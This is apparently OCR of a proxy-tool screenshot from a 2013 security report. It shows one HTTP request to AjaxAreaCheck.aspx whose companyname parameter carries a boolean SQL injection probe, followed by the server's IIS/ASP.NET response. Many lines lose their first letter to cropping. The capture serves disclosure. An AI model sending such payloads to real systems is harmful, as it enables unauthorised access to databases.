 Raw Params Headers Hex
ET
AjaxAreaCheck.aspx?companyname=test'%20and%20'a'='b&_
1387368342159 HTTP/1.1
ost:
roxy-Connection: keep-alive
ccept: */*
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/29.0.1547.76 Safari/537.36
NT: 1
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 18 Dec 2013 13:54:44 GM
Content-Length: 1
0
Security Team